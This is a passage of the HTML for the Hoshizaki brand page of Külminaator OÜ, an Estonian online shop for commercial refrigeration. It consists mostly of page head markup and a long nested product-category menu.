

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kylminaator.ee/hoshizaki
body_size: 17874
content:
<!doctype html>
<html lang="et">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Külminaator OÜ -  HOSHIZAKI"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Külminaator OÜ -  HOSHIZAKI</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://kylminaator.ee/static/version1730103127/_cache/merged/e4446c3ddfb687385f8763704e9f758d.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://kylminaator.ee/media/favicon/stores/1/kylm.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://kylminaator.ee/media/favicon/stores/1/kylm.ico" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath- category-default-category ambrand-index-index page-layout-2columns-left">
        <div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>

<div data-role="bss-fbpixel-atc" style="display:none;">

</div>



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Et teid paremini teenindada, siis kasutame küpsiseid.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://kylminaator.ee/privacy-policy-cookie-restriction-mode/"> Lisateave</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Nõustun</span>
                </button>
            </div>
        </div>
    </div>
        

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-et">
                    <span>EST</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-en switcher-option">
                            <a href="https://kylminaator.ee/stores/store/redirect/___store/en/___from_store/et/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9lbi9ob3NoaXpha2k%2C/">
                                ENG                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Tere tulemast, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    
<li class="link authorization-link" data-label="või">
    <a href="https://kylminaator.ee/customer/account/login/referer/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9ob3NoaXpha2k%2C/"        >Logi Sisse</a>
</li>
<li><a href="https://kylminaator.ee/customer/account/create/" id="idsYUdZSbg" >Uus konto</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://kylminaator.ee/"
    title=""
    aria-label="store logo">
    <img src="https://kylminaator.ee/media/logo/stores/1/logo_kylminaator_sinine_muudetud_K130px.png"
         title=""
         alt=""
            width="565"            height="130"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://kylminaator.ee/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Minu ostukorv</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Otsi</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://kylminaator.ee/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Otsi</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://kylminaator.ee/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Otsi&#x20;kogu&#x20;poest..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://kylminaator.ee/catalogsearch/advanced/" data-action="advanced-search">
        Laiendatud otsing    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Otsi"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Otsi</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="V&#xF5;rdle&#x20;tooteid"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Võrdle tooteid        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menüü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 level-top ui-menu-item" >
            <a class="level-top ui-corner-all" role="menuitem" href="https://kylminaator.ee/">
                <span>AVALEHT</span>
            </a>
        </li>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://kylminaator.ee/valmistooted-2"  class="level-top" ><span>TOOTED</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://kylminaator.ee/tovary/outlet" ><span>OUTLET</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid" ><span>KÜLMKAPID</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/baarikapid" ><span>Baarikapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/baarikapid/baarikapid-klaasuksega" ><span>Baarikapid, klaasuksega</span></a></li><li  class="level3 nav-1-2-1-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/baarikapid/baarikapid-umbuksega" ><span>Baarikapid, umbuksega</span></a></li></ul></li><li  class="level2 nav-1-2-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid" ><span>Külmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-2-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid" ><span>Klaasuksega külmkapid</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/k200l" ><span>Kuni 200 liitrit</span></a></li><li  class="level4 nav-1-2-2-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/200-400" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-2-1-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/401-750" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-2-1-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/suuremad750" ><span>Suuremad kui 750 L</span></a></li></ul></li><li  class="level3 nav-1-2-2-2 category-item last parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid" ><span>Umbuksega külmkapid</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/kuni-200" ><span>Kuni 200 liitrit</span></a></li><li  class="level4 nav-1-2-2-2-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/201-400" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-2-2-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/401-750" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-2-2-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/suur750" ><span>Suuremad kui 750 L</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-3 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid" ><span>Sügavkülmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-3-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega" ><span>Sügavkülmkapid, klaasuksega</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-3-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/kuni-200-l" ><span>Kuni 200 L</span></a></li><li  class="level4 nav-1-2-3-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/201-kuni-400-l" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-3-1-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/401-kuni-750-l" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-3-1-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/suuremad-kui-750-l" ><span>Suuremad kui 750 L</span></a></li></ul></li><li  class="level3 nav-1-2-3-2 category-item last parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega" ><span>Sügavkülmkapid, umbuksega</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-3-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/kuni-200-l" ><span>Kuni 200 L</span></a></li><li  class="level4 nav-1-2-3-2-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/201-kuni-400-l" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-3-2-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/401-kuni-750-l" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-3-2-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/suuremad-kui-750-l" ><span>Suuremad kui 750 L</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-4 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid" ><span>Olmekülmikud</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-4-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/olmekylm" ><span>Olmekülmikud</span></a></li><li  class="level3 nav-1-2-4-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/olme-kombi" ><span>Olme-kombikülmikud</span></a></li><li  class="level3 nav-1-2-4-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/olmesygav" ><span>Olmesügavkülmikud</span></a></li><li  class="level3 nav-1-2-4-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/integreeritavad" ><span>Integreeritavad </span></a></li></ul></li><li  class="level2 nav-1-2-5 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/impulsskulmikud" ><span>Impulsskülmikud</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/laagerduskulmikud" ><span>Laagerduskülmikud</span></a></li><li  class="level2 nav-1-2-7 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/lillekulmikud" ><span>Lillekülmikud</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus" ><span>KAUPLUSE SISUSTUS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/impulsskulmikud" ><span>Impulsskülmikud</span></a></li><li  class="level2 nav-1-3-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kondiitrivitriinid" ><span>Kondiitrivitriinid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kondiitrivitriinid/kondiitrilett" ><span>Kondiitrivitriinlett</span></a></li><li  class="level3 nav-1-3-2-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kondiitrivitriinid/kondkapp" ><span>Kondiitrivitriinkapp</span></a></li></ul></li><li  class="level2 nav-1-3-3 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid" ><span>Külmriiulid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-3-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/auton" ><span>Autonoomsed</span></a></li><li  class="level3 nav-1-3-3-2 category-item last parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/kesksyst" ><span>Kesksüsteemile</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-3-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/kesksyst/kylmseadmed" ><span>Külmseadmed</span></a></li><li  class="level4 nav-1-3-3-2-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/kesksyst/sygavkylmseadmed" ><span>Sügavkülmseadmed</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-4 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid" ><span>Külmvitriinletid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-4-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid/autonoom" ><span>Autonoomsed</span></a></li><li  class="level3 nav-1-3-4-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid/kylmasyst" ><span>Kesksüsteemile</span></a></li><li  class="level3 nav-1-3-4-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid/lauapealsed-kulmvitriinletid" ><span>Lauapealsed</span></a></li></ul></li><li  class="level2 nav-1-3-5 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmjasugavkulmvannid" ><span>Külm-ja sügavkülmvannid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-5-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmjasugavkulmvannid/auto" ><span>Autonoomsed</span></a></li><li  class="level3 nav-1-3-5-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmjasugavkulmvannid/kesks" ><span>Kesksüsteemile</span></a></li></ul></li><li  class="level2 nav-1-3-6 category-item"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/jaatisevitriinid" ><span>Jäätisevitriinid</span></a></li><li  class="level2 nav-1-3-7 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kaubakarud" ><span>Kaubakärud</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud" ><span>Külm- ja sügavkülmkirstud</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega" ><span>Sügavkülmkirstud, klaaskaanega</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega/sirgete-kaantega" ><span>Sirgete kaantega</span></a></li><li  class="level3 nav-1-4-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega/kaldus-kaantega" ><span>Kaldus kaantega</span></a></li><li  class="level3 nav-1-4-1-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega/kumera-kaanega" ><span>Kumerate kaantega</span></a></li></ul></li><li  class="level2 nav-1-4-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sygavkylmkirstud-umbkaanega" ><span>Sügavkülmkirstud, umbkaanega</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/kulm-sugavkulmkirstud" ><span>Külm-sügavkülmkirstud</span></a></li><li  class="level2 nav-1-4-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/kulmkirstud" ><span>Külmkirstud</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/veinikapid" ><span>Veinikapid ja konditsioneerid</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-klaasuksega" ><span>Veinikapid, klaasuksega</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-klaasuksega/madalad" ><span>Madalad</span></a></li><li  class="level3 nav-1-5-1-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-klaasuksega/korged" ><span>Kõrged</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-umbuksega" ><span>Veinikapid, umbuksega</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikonditsioneerid" ><span>Veinikonditsioneerid</span></a></li><li  class="level2 nav-1-5-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veiniriiul" ><span>Veiniriiulid</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika" ><span>Meditsiiniline külmatehnika</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid" ><span>Meditsiinilised külmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/bioplus" ><span>BioPlus</span></a></li><li  class="level3 nav-1-6-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/biomidi" ><span>BioMidi</span></a></li><li  class="level3 nav-1-6-1-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/biocompact-ii" ><span>BioCompact II</span></a></li><li  class="level3 nav-1-6-1-4 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/biocompact" ><span>BioCompact</span></a></li><li  class="level3 nav-1-6-1-5 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/muud-seeriad" ><span>Muud seeriad</span></a></li><li  class="level3 nav-1-6-1-6 category-item last"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/bioblood" ><span>BioBlood</span></a></li></ul></li><li  class="level2 nav-1-6-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid" ><span>Meditsiinilised sügavkülmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/bioultra" ><span>BioUltra</span></a></li><li  class="level3 nav-1-6-2-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/bioplus" ><span>BioPlus</span></a></li><li  class="level3 nav-1-6-2-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/bioblood" ><span>BioBlood</span></a></li><li  class="level3 nav-1-6-2-4 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/biocompact" ><span>BioCompact </span></a></li><li  class="level3 nav-1-6-2-5 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/biocompact-ii" ><span>BioCompact II</span></a></li><li  class="level3 nav-1-6-2-6 category-item last"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/biomidi" ><span>BioMidi</span></a></li></ul></li><li  class="level2 nav-1-6-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkirstud" ><span>Meditsiinilised sügavkülmkirstud</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/minibaarid" ><span>Minibaarid</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/minibaarid/minibaarid-klaasuksega" ><span>Minibaarid, klaasuksega</span></a></li><li  class="level2 nav-1-7-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/minibaarid/minibaarid-umbuksega" ><span>Minibaarid, umbuksega</span></a></li></ul></li><li  class="level1 nav-1-8 category-item"><a href="https://kylminaator.ee/valmistooted-2/kiirjahutajad" ><span>Kiirjahutajad</span></a></li><li  class="level1 nav-1-9 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad" ><span>Jäämasinad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakuubikumasinad" ><span>Jääkuubikumasinad</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakuubikumasinad/konteineriga" ><span>Konteineriga</span></a></li><li  class="level3 nav-1-9-1-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakuubikumasinad/konteinerita" ><span>Konteinerita</span></a></li></ul></li><li  class="level2 nav-1-9-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaapurumasinad-konteineriga" ><span>Jääpurumasinad</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaapurumasinad-konteineriga/jaapurumasin-konteinerita" ><span>Konteinerita</span></a></li><li  class="level3 nav-1-9-2-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaapurumasinad-konteineriga/konteineriga" ><span>Konteineriga</span></a></li></ul></li><li  class="level2 nav-1-9-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakonteinerid" ><span>Jääkonteinerid</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid" ><span>Külmkambrid</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid/kulmkambrid" ><span>Külmkambrid</span></a></li><li  class="level2 nav-1-10-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid/sugavkulmkambrid" ><span>Sügavkülmkambrid</span></a></li><li  class="level2 nav-1-10-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid/riiulid-kambritele" ><span>Riiulid</span></a></li></ul></li><li  class="level1 nav-1-11 category-item"><a href="https://kylminaator.ee/valmistooted-2/kulmtoolauad" ><span>Külmtöölauad</span></a></li><li  class="level1 nav-1-12 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/mahlajahutajad" ><span>Mahlajahutajad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/mahlajahutajad/mahlajahutajad" ><span>Mahlajahutajad</span></a></li><li  class="level2 nav-1-12-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/mahlajahutajad/jaajoogimasinad" ><span>Jääjoogimasinad</span></a></li></ul></li><li  class="level1 nav-1-13 category-item"><a href="https://kylminaator.ee/valmistooted-2/termomeetrid" ><span>Termomeetrid</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://kylminaator.ee/valmistooted-2/konditsioneerid-1" ><span>Konditsioneerid</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://kylminaator.ee/valmistooted-2/poluuretaan-paneelid" ><span>Polüuretaanpaneelid</span></a></li><li  class="level1 nav-1-16 category-item last"><a href="https://kylminaator.ee/tovary/kasvatuskapid-taimedele" ><span>Kasvatuskapid taimedele</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://kylminaator.ee/kasutatud-seadmed"  class="level-top" ><span>KASUTATUD SEADMED</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a 